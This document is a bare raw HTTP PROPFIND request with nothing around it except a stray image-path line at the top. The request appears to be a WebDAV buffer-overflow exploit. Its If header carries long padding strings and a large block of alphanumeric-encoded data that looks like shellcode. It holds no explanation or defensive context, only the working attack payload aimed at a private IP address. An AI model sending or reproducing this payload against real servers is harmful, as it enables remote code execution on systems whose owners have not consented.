 PROPFIND / HTTP/1.1
Host: 192.168.68.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Length: 0
If: <http://192.168.68.1:80/
XLFLSAXPwyINBzZSTuZXSxVzmXBNTTAbvOAqueTvPJyCnjbjZhWzCZNfcmpBFsbXYNDzfLKSUMMxROxTkBmuagIimJaAoix.............
............................................................................................................
............................................................................................................
...> (Not <locktoken:write1>) <http://192.168.68.1:80/
lNYqwSlWgMxjvrdSMnCVVzDXcSfMEAXYPPbLhsnupccYvkrOeuKrsULnBJzhmdORvBWTMDlpBnJVTyWPJuHafdRLOpTXLcF.............
............................................................................................................
............................................................................................................
....................................VVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ1
1AIAIABABABQI1AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JBYlHharm0ipIpS0u9iUMaY0qTtKB0NPRkqBLLBkPRMDbksBlhlOwGMzm
VNQkOTlmlQQqllBLlMPGQVoZmjaFgXbIbr2NwRk1BzpDKmzOLtKPLjqqhJCa8za8QPQtKaImPIqgctKMyZxk3MjniRkMddKM16vnQYoVLfaX
Ojm9quwP8Wp0ul6LCqm9hOKamNDCEGtnxBkOhMTKQVs2FtKLLPKdKNxKlYqZ3tKLDDKYqXPdIq4nDnDokqKS1pY1Jb1yoK0Oo1OQJbkZrHkr
maMbHLsLrYpkPBHRWrSlraO1DS8nlbWmVkW9oHUtxV0M1IpypKyi4Ntb0bHNIu00kypioIENpNpPP201020a0npS8xjLOGogpIoweF7PjkUS
8Upw814n5PhLBipjqqLriXfqZlPr6b7ph3iteadqQKOweCUEpd4JlYopN9xbUHl0hzPWEVBR6yofu0j9pQZkTqFR7oxKRyIfhoo9oHUDKp63
QZVpKqH0OnrbmlN2JmpoxM0N0ypKP0QRJipphpX6D0Sk5ioGeBmDX9pkQ9pM0r3R6pPBJKP0Vb3B738KRxYFh1OIoHU9qUsNIUv1ehnQKqIo
mr5Og4IYOgxLPkPM0yp0kS9RLplaUT22V2UBLD4RUqbs5LqMbOC1Np1gPdjkNUpBU9k1q8oypm19pM0NQyK9rmL9wsYersPK2LOjbklmF4Jz
tkWDFjtmObhMDIwyn90SE7xMa7kKN7PYrmLywcZN4IwSVZtMOqxlTLGIrn4ko1zKdn7P0B5IppEmyBUjEaOUsAA>